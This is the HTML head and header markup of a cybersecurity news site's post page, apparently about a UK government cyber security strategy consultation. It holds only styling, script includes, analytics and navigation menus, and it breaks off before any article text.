var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/5701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=5701' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fuk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fuk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-5701 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Thursday 22 January 2026 / 10:47 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
